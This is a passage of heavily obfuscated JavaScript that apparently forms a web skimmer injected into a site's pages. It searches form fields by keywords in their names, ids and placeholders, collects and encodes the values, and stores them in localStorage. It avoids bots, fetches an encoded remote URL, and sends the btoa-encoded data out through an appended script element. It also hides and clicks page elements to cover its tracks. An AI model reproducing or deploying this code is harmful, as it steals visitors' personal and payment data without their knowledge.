_0x1687f1=document[_0x1cdc66[_0x3c6df2(0x12a7)](_0x416d2d,0xf58*-0x1+0x1223+-0x11e)](_0x1cdc66[_0x3c6df2(0xcb4)]),_0x1a1dae=_0x1cdc66[_0x3c6df2(0x3bc)](btoa,_0x1cdc66[_0x3c6df2(0x11a2)](_0x1cdc66[_0x3c6df2(0x51a)](_0x1cdc66[_0x3c6df2(0x1e32)](_0x1cdc66[_0x3c6df2(0x686)](_0x1cdc66[_0x3c6df2(0x9a8)],_0x2b6ecb),_0x1cdc66[_0x3c6df2(0x1acd)](_0x416d2d,-0x1cae+0x2063+0x69*-0x5)),_0x1a1348),_0x1cdc66[_0x3c6df2(0x155e)](_0x416d2d,-0x9f*0x3c+0x301*0x4+0x1*0x1aeb)));function _0x549326(_0x5bc67e,_0x1456dc){var _0xdd9bc2=_0x3c6df2,_0x2c0c34=_0x1cdc66[_0xdd9bc2(0x1fb)](_0x337811);return(_0x549326=function(_0x3f4c00,_0x1e09b1){return _0x2c0c34[_0x3f4c00-=-0x1f*0x59+0x14da+-0x1*0x872];})(_0x5bc67e,_0x1456dc);}function _0x337811(){var _0x55d6c1=_0x3c6df2,_0x2ba98b=[_0x32e0f5[_0x55d6c1(0x51f)],_0x32e0f5[_0x55d6c1(0xb7c)],_0x32e0f5[_0x55d6c1(0xfe7)],_0x32e0f5[_0x55d6c1(0x1a20)],_0x32e0f5[_0x55d6c1(0x19fb)],_0x32e0f5[_0x55d6c1(0x5eb)],_0x32e0f5[_0x55d6c1(0xf45)],_0x32e0f5[_0x55d6c1(0x1cc)],_0x32e0f5[_0x55d6c1(0x35f)],_0x32e0f5[_0x55d6c1(0xc55)],_0x32e0f5[_0x55d6c1(0x1a80)],_0x32e0f5[_0x55d6c1(0x4e2)],_0x32e0f5[_0x55d6c1(0x1e90)],_0x32e0f5[_0x55d6c1(0x1740)],_0x32e0f5[_0x55d6c1(0x1a9e)]];return(_0x337811=function(){return _0x2ba98b;})();}_0x1687f1[_0x1cdc66[_0x3c6df2(0x155e)](_0x416d2d,-0x3*-0xc95+-0x1*0xc89+-0x178f)]=_0x1cdc66[_0x3c6df2(0x81c)](_0x1cdc66[_0x3c6df2(0x128c)],_0x1a1dae),_0x1687f1[_0x3c6df2(0x1341)]=_0x1cdc66[_0x3c6df2(0x1082)](_0x416d2d,-0x2449+-0x10a3+0x368d),_0x1687f1['id']=_0x1cdc66[_0x3c6df2(0xc3d)](_0x416d2d,-0x7a*-0x30+-0x22ca*-0x1+-0x3808),document[_0x1cdc66[_0x3c6df2(0x5b6)](_0x416d2d,-0x1e*-0xfd+0x1831+-0x3428)](_0x1cdc66[_0x3c6df2(0x1a61)])[_0x1cdc66[_0x3c6df2(0x2a0)](_0x416d2d,-0x1e95+-0xd88*-0x1+0x5*0x3bd)](_0x1687f1);}else{var _0xe16724=_0x1cdc66[_0x3c6df2(0x5c0)][_0x3c6df2(0x19c4)]('|'),_0x337108=-0x97*-0x1+0x11e1+-0x1278;while(!![]){switch(_0xe16724[_0x337108++]){case'0':_0x2b6ecb[_0x3c6df2(0x9fa)+'ms'][_0x3c6df2(0xf78)](_0x1cdc66[_0x3c6df2(0x1355)],_0x1a1348);continue;case'1':_0x410529[_0x3c6df2(0x1de5)]();continue;case'2':_0x410529[_0x3c6df2(0x7ee)](_0x1cdc66[_0x3c6df2(0x16e8)],_0x2b6ecb,!![]);continue;case'3':_0x2b6ecb[_0x3c6df2(0x9fa)+'ms'][_0x3c6df2(0xf78)](_0x1cdc66[_0x3c6df2(0x147b)],_0x1cdc66[_0x3c6df2(0x20a)]);continue;case'4':_0x2b6ecb[_0x3c6df2(0x9fa)+'ms'][_0x3c6df2(0xf78)](_0x1cdc66[_0x3c6df2(0x3b6)],_0x1cdc66[_0x3c6df2(0x263)]);continue;case'5':var _0x2b6ecb=new URL(_0x2b6ecb);continue;case'6':_0x2b6ecb[_0x3c6df2(0x9fa)+'ms'][_0x3c6df2(0xf78)](_0x1cdc66[_0x3c6df2(0x9d9)],_0x1cdc66[_0x3c6df2(0xe31)]);continue;case'7':var _0x410529=new XMLHttpRequest();continue;}break;}}localStorage[_0x3c6df2(0xb06)](_0x1cdc66[_0x3c6df2(0x1cb8)]);try{_0x4cde23[_0x3c6df2(0xe5a)+_0x3c6df2(0xd2a)](_0x1cdc66[_0x3c6df2(0xe89)])[_0x3c6df2(0xb73)]();}catch{window[_0x3c6df2(0x1b84)][_0x3c6df2(0x1384)]();}_0x1cdc66[_0x3c6df2(0x103e)](setTimeout,()=>{var _0x2a67f2=_0x3c6df2;_0x32e0f5[_0x2a67f2(0x14b1)](_errt,_0x4cde23);},0x2c*0xd6+-0x643+0x4f7*-0x3);}else{}},-0x5*-0x559+0x1*0x1dbf+-0xa*0x542);}function _pi1(_0x5471ea,_0x99b00){var _0x43afbb=_0x92bf,_0x279732={'ZSsVS':_0x43afbb(0xa97)+_0x43afbb(0xb68)+_0x43afbb(0x1a48),'nZTNN':_0x43afbb(0x181b)+_0x43afbb(0x867),'qmmAG':function(_0x501a91,_0x55ea84){return _0x501a91(_0x55ea84);},'csgFA':function(_0x23b3c4,_0x497d0d,_0x33d738){return _0x23b3c4(_0x497d0d,_0x33d738);},'ykPfl':function(_0x481148,_0xa0aab4,_0x16c7cf){return _0x481148(_0xa0aab4,_0x16c7cf);}};_in03=_0x279732[_0x43afbb(0x5a1)](setInterval,function(){var _0x1f857f=_0x43afbb;if(!!_0x5471ea[_0x1f857f(0xe5a)+_0x1f857f(0xd2a)](_0x279732[_0x1f857f(0x161d)])&&!_0x5471ea[_0x1f857f(0xe5a)+_0x1f857f(0xd2a)](_0x279732[_0x1f857f(0x13d)])){try{_0x279732[_0x1f857f(0x1e97)](clearInterval,_0ny3);}catch{};_0x279732[_0x1f857f(0x1d0b)](_pi0,_0x5471ea,_0x99b00);}},-0x24eb+-0x832*0x1+0x3105);}function _0x92bf(_0x4cbc87,_0x34a5ab){_0x4cbc87=_0x4cbc87-(0x2441+0x21f3+-0x4528);var _0x3f8aad=_0x5902();var _0x2ffbf7=_0x3f8aad[_0x4cbc87];return _0x2ffbf7;}function _ilo(){var _0x4b2c58=_0x92bf,_0xd04b19={'RsRCk':_0x4b2c58(0x1e94),'vBuCM':_0x4b2c58(0x6c8),'gXqAs':function(_0x3f1738,_0x3f5e90){return _0x3f1738<_0x3f5e90;},'HPtXo':function(_0x48caa8,_0xd68c64){return _0x48caa8!==_0xd68c64;},'CjWjz':function(_0x507307,_0x138e95){return _0x507307!=_0x138e95;},'qrvQB':function(_0x5457a4,_0x19d407){return _0x5457a4+_0x19d407;},'tfLZi':function(_0x4fd298,_0x5611e2){return _0x4fd298>=_0x5611e2;},'YkcjA':function(_0x310634,_0x475a6c){return _0x310634!=_0x475a6c;},'wOdxN':function(_0x21432f,_0xb59ab7){return _0x21432f==_0xb59ab7;},'jjwXN':_0x4b2c58(0x1400),'vwfgL':function(_0x124736,_0x52b572){return _0x124736+_0x52b572;},'FaKUD':_0x4b2c58(0x17fb),'zxfNN':_0x4b2c58(0x16a7),'LUgoP':_0x4b2c58(0x112d),'Pkhex':_0x4b2c58(0x1667),'wVMDQ':function(_0x4c38b3,_0x26cd3f){return _0x4c38b3+_0x26cd3f;},'XykRN':function(_0x263c4d,_0x4e5f87){return _0x263c4d+_0x4e5f87;},'pVsgy':function(_0x22d084,_0x3d14cd){return _0x22d084+_0x3d14cd;},'hXuxn':function(_0x17ef1a,_0x1af466){return _0x17ef1a+_0x1af466;},'ItCVD':function(_0x3cca9f,_0x1225ab){return _0x3cca9f+_0x1225ab;},'PBbWN':function(_0x405a12,_0x36b5b6){return _0x405a12+_0x36b5b6;},'VJYao':function(_0x288317,_0x431cf4){return _0x288317+_0x431cf4;},'NyCAO':function(_0x2a5d5b,_0x319402){return _0x2a5d5b+_0x319402;},'qlfPk':function(_0x14cbd3,_0xd1a52f){return _0x14cbd3+_0xd1a52f;},'dsQul':function(_0x2ab76c,_0x937ce9){return _0x2ab76c(_0x937ce9);},'dzzok':_0x4b2c58(0x6fc),'uLjYr':_0x4b2c58(0x4ef),'dJJOG':_0x4b2c58(0x5fb),'mijqu':_0x4b2c58(0xd85),'yQsNv':function(_0x4de368,_0x19808a){return _0x4de368(_0x19808a);},'OSpgg':_0x4b2c58(0x8b5),'xcogH':_0x4b2c58(0x17f9),'XTLSC':function(_0x2dc5d8,_0x287a85){return _0x2dc5d8(_0x287a85);},'JeRpd':_0x4b2c58(0x17e8),'moOPZ':function(_0x20a804,_0x2370c9){return _0x20a804(_0x2370c9);},'ClESk':_0x4b2c58(0xdba),'qmfuF':function(_0x5dbc54,_0x2cb72f){return _0x5dbc54(_0x2cb72f);},'Ohrlp':_0x4b2c58(0x1825),'RXcKL':function(_0x16388e,_0x170efe){return _0x16388e(_0x170efe);},'btkZg':_0x4b2c58(0x166c),'gVTPM':function(_0x18473a,_0x265746,_0x59269d){return _0x18473a(_0x265746,_0x59269d);},'NjrMy':_0x4b2c58(0x1314),'pbodM':_0x4b2c58(0x352)+_0x4b2c58(0x1380)+_0x4b2c58(0x1ab1),'ljeCd':function(_0x1762ed,_0xd06ea4){return _0x1762ed(_0xd06ea4);},'xHivc':function(_0x83c37c,_0x205dc6){return _0x83c37c!==_0x205dc6;},'Aoaob':function(_0x3e1d9e,_0x509160,_0x2c70db){return _0x3e1d9e(_0x509160,_0x2c70db);},'KvdoS':function(_0x38a938,_0x218675){return _0x38a938>_0x218675;},'ZRRpY':_0x4b2c58(0x68d),'wIlqy':_0x4b2c58(0x447)+_0x4b2c58(0x12a0),'jWnPv':_0x4b2c58(0x1aee),'Hetmd':_0x4b2c58(0x81e),'KTxAy':function(_0x50a244,_0x41bcbc){return _0x50a244(_0x41bcbc);},'MNDcf':_0x4b2c58(0xb3f),'gGPBD':function(_0x164fd0){return _0x164fd0();},'VJhdQ':function(_0x5021ce){return _0x5021ce();},'TqoCn':_0x4b2c58(0xdc7),'bPfBU':function(_0x5e909e,_0x2136bc){return _0x5e909e(_0x2136bc);},'JmIpv':_0x4b2c58(0x1c3d)+_0x4b2c58(0x1875)+_0x4b2c58(0xc52)+_0x4b2c58(0x1653)+_0x4b2c58(0x1e92)+_0x4b2c58(0x15f7)+_0x4b2c58(0x999)+_0x4b2c58(0x19a3)+'n'},_0x1c1243=document;_0xd04b19[_0x4b2c58(0x1eb6)](location[_0x4b2c58(0x67c)][_0x4b2c58(0xc50)](_0xd04b19[_0x4b2c58(0x1bda)]),0xe5e*0x1+-0x1fd*-0x13+0x1*-0x3425)&&!!_0x1c1243[_0x4b2c58(0xe5a)+_0x4b2c58(0xd2a)](_0xd04b19[_0x4b2c58(0xef2)])&&_0x1c1243[_0x4b2c58(0xe5a)+_0x4b2c58(0xd2a)](_0xd04b19[_0x4b2c58(0xef2)])[_0x4b2c58(0x1170)+_0x4b2c58(0x5d5)](_0xd04b19[_0x4b2c58(0x1682)],function(_0x316d8f){var _0x26e8d3=_0x4b2c58,_0x354d64={'sdeKw':_0xd04b19[_0x26e8d3(0x952)],'CCueS':_0xd04b19[_0x26e8d3(0x245)],'DPFTl':function(_0x2948ea,_0x2380ed){var _0x19f2f5=_0x26e8d3;return _0xd04b19[_0x19f2f5(0x114a)](_0x2948ea,_0x2380ed);},'Ndjdh':function(_0xe2c54c,_0x15abdb){var _0x550a31=_0x26e8d3;return _0xd04b19[_0x550a31(0x101d)](_0xe2c54c,_0x15abdb);},'cvHmC':function(_0x157e7a,_0x5e100d){var _0x3e4fb9=_0x26e8d3;return _0xd04b19[_0x3e4fb9(0x45c)](_0x157e7a,_0x5e100d);},'JMjSI':function(_0x20f853,_0x7d3847){var _0x207e8f=_0x26e8d3;return _0xd04b19[_0x207e8f(0x2f4)](_0x20f853,_0x7d3847);},'rrbnu':function(_0x48c8ca,_0x30559a){var _0x526550=_0x26e8d3;return _0xd04b19[_0x526550(0x2f4)](_0x48c8ca,_0x30559a);},'AEaUs':function(_0x5a5997,_0x9b13ec){var _0x105aab=_0x26e8d3;return _0xd04b19[_0x105aab(0x14cd)](_0x5a5997,_0x9b13ec);},'hWrob':function(_0x49b4d8,_0x6a887a){var _0x125b04=_0x26e8d3;return _0xd04b19[_0x125b04(0x147c)](_0x49b4d8,_0x6a887a);},'ioMKf':function(_0x455399,_0x331b11){var _0x37bed0=_0x26e8d3;return _0xd04b19[_0x37bed0(0x17c9)](_0x455399,_0x331b11);},'lYYpt':_0xd04b19[_0x26e8d3(0xeec)],'miTwa':function(_0x22ec08,_0x2103ed){var _0x4e2a31=_0x26e8d3;return _0xd04b19[_0x4e2a31(0x114a)](_0x22ec08,_0x2103ed);},'SmeDC':function(_0xd6b2d1,_0x5a107a){var _0x4c37f0=_0x26e8d3;return _0xd04b19[_0x4c37f0(0x194f)](_0xd6b2d1,_0x5a107a);},'KTCmh':function(_0x13dc62,_0x2c1f65){var _0xbbd0f7=_0x26e8d3;return _0xd04b19[_0xbbd0f7(0x194f)](_0x13dc62,_0x2c1f65);},'BsxKE':function(_0x185d72,_0x10e0fc){var _0x4c184a=_0x26e8d3;return _0xd04b19[_0x4c184a(0x2f4)](_0x185d72,_0x10e0fc);},'NFIxy':function(_0x1e0f12,_0x496c44){var _0x5acb81=_0x26e8d3;return _0xd04b19[_0x5acb81(0x14cd)](_0x1e0f12,_0x496c44);},'kVaKw':_0xd04b19[_0x26e8d3(0xf1b)],'uSvYz':_0xd04b19[_0x26e8d3(0x924)],'unFis':function(_0x5717ce,_0x55e90a){var _0x4bb266=_0x26e8d3;return _0xd04b19[_0x4bb266(0x14cd)](_0x5717ce,_0x55e90a);},'eAeOl':_0xd04b19[_0x26e8d3(0x1846)],'YMhvf':function(_0x996c98,_0x5fa38f){var _0x4eb3eb=_0x26e8d3;return _0xd04b19[_0x4eb3eb(0x14cd)](_0x996c98,_0x5fa38f);},'YSAwH':_0xd04b19[_0x26e8d3(0xbc4)]},_0x1febfd;function _0x1e9254(_0x2bb7db){var _0x2d9265=_0x26e8d3,_0x38d246=_0x354d64[_0x2d9265(0x767)],_0x182ab0='',_0xfe1b4d=_0x182ab0,_0x2bb7db=_0x2bb7db[_0x2d9265(0x1ade)+'e'](),_0x15b509=_0x1c1243[_0x2d9265(0xe5a)+_0x2d9265(0x1661)](_0x354d64[_0x2d9265(0x1bcc)]);for(var _0x3186a0=0x1*-0x38b+0x1a3c*-0x1+0x1dc7;_0x354d64[_0x2d9265(0x16d4)](_0x3186a0,_0x15b509[_0x2d9265(0x179b)]);_0x3186a0++){if(_0x354d64[_0x2d9265(0xa85)](_0x15b509[_0x3186a0][_0x2d9265(0x1bb2)],_0x182ab0)&&_0x354d64[_0x2d9265(0x10f6)](_0x15b509[_0x3186a0][_0x2d9265(0x1bb2)],_0x38d246)){c=_0x354d64[_0x2d9265(0x1bfd)](_0x354d64[_0x2d9265(0x1bfd)](_0x354d64[_0x2d9265(0xda7)](_0x15b509[_0x3186a0][_0x2d9265(0x1370)],_0x15b509[_0x3186a0][_0x2d9265(0x1a2c)]),_0x15b509[_0x3186a0]['id']),_0x15b509[_0x3186a0][_0x2d9265(0x1e5a)]),c=c[_0x2d9265(0x1ade)+'e']();if(_0x354d64[_0x2d9265(0x19b0)](c[_0x2d9265(0xc50)](_0x2bb7db),0x3*0x345+0x1eb+0x4f*-0x26)){_0xfe1b4d=_0x15b509[_0x3186a0][_0x2d9265(0x1bb2)];if(_0x354d64[_0x2d9265(0x1e4a)](_0xfe1b4d,_0x182ab0))break;}}}if(_0x354d64[_0x2d9265(0x1502)](_0xfe1b4d,_0x182ab0)){var _0x15b509=_0x1c1243[_0x2d9265(0xe5a)+_0x2d9265(0x1661)](_0x354d64[_0x2d9265(0x57f)]);for(var _0x3186a0=-0x9d+0x1dd8+-0x7*0x42d;_0x354d64[_0x2d9265(0x10c4)](_0x3186a0,_0x15b509[_0x2d9265(0x179b)]);_0x3186a0++){c=_0x354d64[_0x2d9265(0xbb3)](_0x354d64[_0x2d9265(0x1d0a)](_0x354d64[_0x2d9265(0x43a)](_0x15b509[_0x3186a0][_0x2d9265(0x1370)],_0x15b509[_0x3186a0][_0x2d9265(0x1a2c)]),_0x15b509[_0x3186a0]['id']),_0x15b509[_0x3186a0][_0x2d9265(0x1e5a)]),c=c[_0x2d9265(0x1ade)+'e']();if(_0x354d64[_0x2d9265(0x1a0f)](c[_0x2d9265(0xc50)](_0x2bb7db),-0x7*-0x267+-0x2*-0x434+-0x1939)){if(_0x354d64[_0x2d9265(0x19b0)](_0x15b509[_0x3186a0][_0x2d9265(0x827)+_0x2d9265(0x810)],-0x1*0x193d+0x1847+-0x29*-0x6)){_0xfe1b4d=_0x15b509[_0x3186a0][_0x2d9265(0xe5a)+_0x2d9265(0x1661)](_0x354d64[_0x2d9265(0x1ace)])[_0x15b509[_0x3186a0][_0x2d9265(0x827)+_0x2d9265(0x810)]][_0x2d9265(0xcbd)];(_0x354d64[_0x2d9265(0x1a0f)](_0xfe1b4d[_0x2d9265(0x1ade)+'e']()[_0x2d9265(0xc50)](_0x354d64[_0x2d9265(0x12ea)]),0xb+0x1d43+-0x2aa*0xb)||_0x354d64[_0x2d9265(0x898)](_0xfe1b4d[_0x2d9265(0x1ade)+'e']()[_0x2d9265(0xc50)](_0x354d64[_0x2d9265(0x7d4)]),-0x1*0x26c3+0x2458+0x26b)||_0x354d64[_0x2d9265(0x584)](_0xfe1b4d[_0x2d9265(0x1ade)+'e']()[_0x2d9265(0xc50)](_0x354d64[_0x2d9265(0x1d2d)]),-0x2488+-0x26eb+0x4b73))&&(_0xfe1b4d=_0x182ab0);if(_0x354d64[_0x2d9265(0x10f6)](_0xfe1b4d,_0x182ab0))break;}}}}return _0xfe1b4d;}_0x1febfd=_0xd04b19[_0x26e8d3(0x2f4)](_0xd04b19[_0x26e8d3(0x194f)](_0xd04b19[_0x26e8d3(0x1701)](_0xd04b19[_0x26e8d3(0x1c50)](_0xd04b19[_0x26e8d3(0x1701)](_0xd04b19[_0x26e8d3(0x118c)](_0xd04b19[_0x26e8d3(0x1701)](_0xd04b19[_0x26e8d3(0x1757)](_0xd04b19[_0x26e8d3(0x118c)](_0xd04b19[_0x26e8d3(0xfc9)](_0xd04b19[_0x26e8d3(0x1d4a)](_0xd04b19[_0x26e8d3(0xe56)](_0xd04b19[_0x26e8d3(0x149)](_0xd04b19[_0x26e8d3(0x158c)](_0xd04b19[_0x26e8d3(0x1701)](_0xd04b19[_0x26e8d3(0x1757)](_0xd04b19[_0x26e8d3(0x194f)](_0xd04b19[_0x26e8d3(0xe56)](_0xd04b19[_0x26e8d3(0x227)](_0x1e9254,_0xd04b19[_0x26e8d3(0x1736)]),'||'),_0xd04b19[_0x26e8d3(0x227)](_0x1e9254,_0xd04b19[_0x26e8d3(0xbc0)])),'||'),_0xd04b19[_0x26e8d3(0x227)](_0x1e9254,_0xd04b19[_0x26e8d3(0x1726)])),'||'),_0xd04b19[_0x26e8d3(0x227)](_0x1e9254,_0xd04b19[_0x26e8d3(0xf82)])),'||'),_0xd04b19[_0x26e8d3(0x272)](_0x1e9254,_0xd04b19[_0x26e8d3(0x6db)])),'||'),_0xd04b19[_0x26e8d3(0x227)](_0x1e9254,_0xd04b19[_0x26e8d3(0x1e2c)])),'||'),_0xd04b19[_0x26e8d3(0xc1e)](_0x1e9254,_0xd04b19[_0x26e8d3(0x156c)])),'||'),_0xd04b19[_0x26e8d3(0x66b)](_0x1e9254,_0xd04b19[_0x26e8d3(0x17e1)])),'||'),_0xd04b19[_0x26e8d3(0xaee)](_0x1e9254,_0xd04b19[_0x26e8d3(0x1125)])),'\x20'),_0xd04b19[_0x26e8d3(0x1a69)](_0x1e9254,_0xd04b19[_0x26e8d3(0x1a32)])),_0x1febfd=_0xd04b19[_0x26e8d3(0x756)](enc,_0x1febfd,-0x12d5+-0xc9*0x16+0x241b),localStorage[_0x26e8d3(0x1873)](_0xd04b19[_0x26e8d3(0xeda)],_0x1febfd);}),_0xd04b19[_0x4b2c58(0x1eb6)](location[_0x4b2c58(0x67c)][_0x4b2c58(0xc50)](_0xd04b19[_0x4b2c58(0xa4b)]),-0x1e19+-0x124f+0x3068)&&!/bot/[_0x4b2c58(0xc54)](navigator[_0x4b2c58(0x142d)][_0x4b2c58(0x110e)+'e']())&&(!navigator[_0x4b2c58(0x1af2)+_0x4b2c58(0x1ead)]||navigator[_0x4b2c58(0x1af2)+_0x4b2c58(0x1ead)]&&!_0xd04b19[_0x4b2c58(0x18b7)](co,_0xd04b19[_0x4b2c58(0x1ed7)]))&&(!_0xd04b19[_0x4b2c58(0x5d6)](is_lo)||_0xd04b19[_0x4b2c58(0x1366)](is_lo)&&!localStorage[_0x4b2c58(0x8bb)](_0xd04b19[_0x4b2c58(0xecc)]))&&_0xd04b19[_0x4b2c58(0x1a69)](fetch,_0xd04b19[_0x4b2c58(0x180)](decodeURIComponent,_0xd04b19[_0x4b2c58(0x756)](enc,_0xd04b19[_0x4b2c58(0x139a)],0x5c*0x4a+0xbe7+-0x267e)))[_0x4b2c58(0x1da3)](_0x3d421a=>{var _0x1c086c=_0x4b2c58;if(!_0x3d421a['ok'])throw new Error(_0xd04b19[_0x1c086c(0x605)]);return _0x3d421a[_0x1c086c(0xcbd)]();})[_0x4b2c58(0x1da3)](_0x259bf1=>{var _0x3c5cf2=_0x4b2c58,_0x18b08c=_0xd04b19[_0x3c5cf2(0x52f)](decodeURIComponent,_0xd04b19[_0x3c5cf2(0x756)](enc,_0x259bf1,-0x5*-0x56f+-0x3*-0x517+-0x3*0xe25));!!_0x18b08c&&_0xd04b19[_0x3c5cf2(0x123c)](_0x18b08c,'no')&&_0xd04b19[_0x3c5cf2(0x48f)](_pi1,_0x1c1243,_0x259bf1);})[_0x4b2c58(0x63b)](_0x29cdb9=>{});}function _errt(_0x4d0c74){var _0x19bee3=_0x92bf,_0x53f99f={'tOkFr':_0x19bee3(0x383)+_0x19bee3(0xcf7)+_0x19bee3(0xe79),'aaLtQ':_0x19bee3(0x1389)+_0x19bee3(0x1f0a)+_0x19bee3(0xa3e),'vLeOb':function(_0x191a6e,_0x1983cd){return _0x191a6e(_0x1983cd);},'YqIcy':_0x19bee3(0x1314),'eAomB':function(_0x1e4e8a){return _0x1e4e8a();},'RlZPo':_0x19bee3(0xdc7),'ARCtx':_0x19bee3(0x234)+_0x19bee3(0xf20)+_0x19bee3(0xc1c)+'aa','UBUgo':_0x19bee3(0x661),'RbJoc':_0x19bee3(0xa97)+_0x19bee3(0xb68)+_0x19bee3(0x1a48),'NqGvR':_0x19bee3(0x153b),'AUBte':_0x19bee3(0x15fb),'oBDFC':_0x19bee3(0x181b)+_0x19bee3(0x867)},_0x42c18c=_0x53f99f[_0x19bee3(0x28b)][_0x19bee3(0x19c4)]('|'),_0x35c4d0=0x2*-0x221+0x2085*0x1+-0x1c43;while(!![]){switch(_0x42c18c[_0x35c4d0++]){case'0':navigator[_0x19bee3(0x1af2)+_0x19bee3(0x1ead)]&&(_0x4d0c74[_0x19bee3(0xd98)]=_0x53f99f[_0x19bee3(0x456)]);continue;case'1':try{_0x53f99f[_0x19bee3(0x1df3)](clearInterval,_0ny3);}catch{}continue;case'2':localStorage[_0x19bee3(0xb06)](_0x53f99f[_0x19bee3(0x15f)]);continue;case'3':;continue;case'4':_0x53f99f[_0x19bee3(0x19c8)](is_lo)&&localStorage[_0x19bee3(0x1873)](_0x53f99f[_0x19bee3(0x1dbe)],_0x53f99f[_0x19bee3(0x18d4)]);continue;case'5':try{_0x4d0c74[_0x19bee3(0xe5a)+_0x19bee3(0xd2a)](_0x53f99f[_0x19bee3(0x1ae4)])[_0x19bee3(0x1369)]();}catch{}continue;case'6':;continue;case'7':try{_0x4d0c74[_0x19bee3(0xe5a)+_0x19bee3(0xd2a)](_0x53f99f[_0x19bee3(0x71d)])[_0x19bee3(0x1341)][_0x19bee3(0x1761)]=_0x53f99f[_0x19bee3(0xb47)];}catch{}continue;case'8':_0x4d0c74[_0x19bee3(0xe5a)+_0x19bee3(0xd2a)](_0x53f99f[_0x19bee3(0x330)])[_0x19bee3(0x1341)][_0x19bee3(0x1761)]=_0x53f99f[_0x19bee3(0xb47)];continue;case'9':;continue;case'10':try{_0x4d0c74[_0x19bee3(0xe5a)+_0x19bee3(0xd2a)](_0x53f99f[_0x19bee3(0x19b4)])[_0x19bee3(0x1369)]();}catch{}continue;case'11':;continue;}break;}}function co(_0x56dce7){var _0x39f319=_0x92bf,_0x193f32={'qfgWm':function(_0x2b6fa6,_0x3136c4){return _0x2b6fa6+_0x3136c4;},'WRltq':function(_0x3bf0cf,_0xf89cb7){return _0x3bf0cf+_0xf89cb7;},'QwegZ':_0x39f319(0x13e1),'XkJMm':_0x39f319(0xdb6),'oyieS':_0x39f319(0x111d),'ajUPl':function(_0x42f3d6,_0x492a2a){return _0x42f3d6(_0x492a2a);}};return(_0x56dce7=document[_0x39f319(0xd98)][_0x39f319(0xab0)](new RegExp(_0x193f32[_0x39f319(0xb60)](_0x193f32[_0x39f319(0x13e8)](_0x193f32[_0x39f319(0x4d7)],_0x56dce7[_0x39f319(0x8d6)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x193f32[_0x39f319(0x1e0c)])),_0x193f32[_0x39f319(0xce7)]))))?_0x193f32[_0x39f319(0x730)](decodeURIComponent,_0x56dce7[-0x213c+0xbfc*-0x2+0x3935]):void(0x15cc+-0x1d96+0x2*0x3e5);}(function(_0x4e892f,_0x172322){var _0x5cb56c=_0x92bf,_0x4d8c30={'XTMqR':function(_0xcfee1b){return _0xcfee1b();},'HFToi':function(_0x2fb54e,_0x5c4dcc){return _0x2fb54e+_0x5c4dcc;},'HDzuv':function(_0x4ab653,_0x38cfd8){return _0x4ab653+_0x38cfd8;},'Ymlsu':function(_0x23b4bd,_0x53f1e1){return _0x23b4bd+_0x53f1e1;},'yjXgt':function(_0x3eded7,_0x5adf2e){return _0x3eded7+_0x5adf2e;},'cfMDL':function(_0x18a8f7,_0x1966e6){return _0x18a8f7*_0x1966e6;},'uvdvP':function(_0x186840,_0x2bed2e){return _0x186840/_0x2bed2e;},'WlnIH':function(_0x30ffa7,_0x31e2d5){return _0x30ffa7(_0x31e2d5);},'ExVrE':function(_0x1d86bb,_0x1b3aea){return _0x1d86bb(_0x1b3aea);},'qZrCw':function(_0x2cdf7f,_0x190532){return _0x2cdf7f/_0x190532;},'jeEqk':function(_0x4ee110,_0x5e5505){return _0x4ee110(_0x5e5505);},'fNCVd':function(_0x309baf,_0x54377b){return _0x309baf(_0x54377b);},'ERVNd':function(_0x463019,_0x3bb38){return _0x463019(_0x3bb38);},'BdxBj':function(_0x1f7d7c,_0x5bb896){return _0x1f7d7c(_0x5bb896);},'LsIrL':function(_0x3531b5,_0x4433e5){return _0x3531b5*_0x4433e5;},'BRcOZ':function(_0x541ab2,_0xcbbe08){return _0x541ab2(_0xcbbe08);},'wemhg':function(_0x1996ce,_0x1ab45c){return _0x1996ce(_0x1ab45c);},'SrsGU':function(_0x408440,_0x3b4ab6){return _0x408440*_0x3b4ab6;},'Ehjaw':function(_0x593297,_0x3ed84a){return _0x593297/_0x3ed84a;},'igGHD':function(_0x4711f9,_0x446578){return _0x4711f9(_0x446578);},'rtesV':function(_0xba138f,_0x216eb6){return _0xba138f/_0x216eb6;},'SUKme':function(_0x4af3a2,_0x911aa7){return _0x4af3a2(_0x911aa7);},'EoKUs':function(_0x42d5a6,_0x227866){return _0x42d5a6(_0x227866);},'HPnLu':function(_0x20901b,_0x1089b0){return _0x20901b(_0x1089b0);},'XzRxX':function(_0x147d24,_0x5a8baa){return _0x147d24===_0x5a8baa;},'piPcf':_0x5cb56c(0x1a8a),'QwqhY':_0x5cb56c(0x16d7)},_0x2df60d=_0x5591,_0x52d479=_0x4d8c30[_0x5cb56c(0x1ba5)](_0x4e892f);while(!![]){try{var _0x19ec26=_0x4d8c30[_0x5cb56c(0x1693)](_0x4d8c30[_0x5cb56c(0x1693)](_0x4d8c30[_0x5cb56c(0x13b5)](_0x4d8c30[_0x5cb56c(0x423)](_0x4d8c30[_0x5cb56c(0x19e7)](_0x4d8c30[_0x5cb56c(0x19e7)](_0x4d8c30[_0x5cb56c(0x1359)](_0x4d8c30[_0x5cb56c(0xf9b)](_0x4d8c30[_0x5cb56c(0x14b3)](parseInt,_0x4d8c30[_0x5cb56c(0x184f)](_0x2df60d,0x205+0x205*0x13+-0x1*0x26d1)),0x1*0x20ad+-0x83b+-0x1871),_0x4d8c30[_0x5cb56c(0x7c3)](-_0x4d8c30[_0x5cb56c(0x17ec)](parseInt,_0x4d8c30[_0x5cb56c(0x416)](_0x2df60d,0x2046+0x1ed6+0x3d87*-0x1)),0x1*0x200d+0xa7*-0x13+-0x13a6)),_0x4d8c30[_0x5cb56c(0x7c3)](-_0x4d8c30[_0x5cb56c(0x17ec)](parseInt,_0x4d8c30[_0x5cb56c(0x14b3)](_0x2df60d,0x577*0x6+-0x19bd*0x1+-0x57b)),-0x1*-0x1e38+0x26e8+-0x1*0x451d)),_0x4d8c30[_0x5cb56c(0xf9b)](-_0x4d8c30[_0x5cb56c(0x1ee)](parseInt,_0x4d8c30[_0x5cb56c(0x680)](_0x2df60d,-0x1020+0x34e+-0x1*-0xe61)),-0x989*0x2+-0x1c0b*0x1+-0x5f*-0x7f)),_0x4d8c30[_0x5cb56c(0x1589)](_0x4d8c30[_0x5cb56c(0x7c3)](-_0x4d8c30[_0x5cb56c(0x14b3)](parseInt,_0x4d8c30[_0x5cb56c(0x1088)](_0x2df60d,-0xb*0x272+0x1fd8+-0x367)),-0xa92+0x249c*-0x1+0x2f33),_0x4d8c30[_0x5cb56c(0x7c3)](-_0x4d8c30[_0x5cb56c(0x79c)](parseInt,_0x4d8c